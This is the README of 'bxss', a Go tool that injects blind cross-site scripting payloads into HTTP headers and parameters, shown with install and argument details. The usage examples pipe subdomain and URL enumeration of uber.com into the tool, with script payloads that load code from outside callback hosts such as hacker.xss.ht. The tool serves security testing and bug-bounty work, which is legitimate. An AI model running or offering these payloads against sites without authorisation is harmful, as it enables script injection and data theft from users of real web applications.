Features
- Inject Blind XSS payloads into custom headers
- Inject Blind XSS payloads into parameters
- Uses Different Request Methods (PUT,POST,GET,OPTIONS) all at once
- Tool Chaining
- Really fast
- Easy to setup
Install
$ go get -u github.com/ethicalhackingplayground/bxss
Arguments
____
| _ \
| |_) |_ _____ ___
| _ <\ \/ / __/ __|
| |_) |> <\__ \__ \
|____//_/\_\___/___/
-- Coded by @z0idsec --
-appendMode
Append the payload to the parameter
-concurrency int
Set the concurrency (default 30)
-header string
Set the custom header (default "User-Agent")
-parameters
Test the parameters for blind xss
-payload string
the blind XSS payload

Blind XSS In Parameters
$ subfinder uber.com | gau | grep "&" | bxss -appendMode -payload '"><script src=https://hacker.xss.ht></script>' -parameters
Blind XSS In X-Forwarded-For Header
$ subfinder uber.com | gau | bxss -payload '"><script src=https://z0id.xss.ht></script>' -header "X-Forwarded-For"